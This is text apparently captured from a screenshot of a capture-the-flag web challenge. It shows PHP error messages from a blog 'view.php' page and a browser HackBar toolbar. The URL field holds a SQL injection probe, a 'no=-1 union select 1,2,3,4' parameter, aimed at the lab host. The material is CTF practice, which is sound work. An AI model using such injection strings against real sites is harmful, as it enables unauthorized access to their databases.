 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://9bc3b55a-fc52-4df4-93b7-080bf0dbc873.node4.buuoj.cn:81/view.php?no=-1 union  select 1,2,3,4
Enable POST
ADD HEADER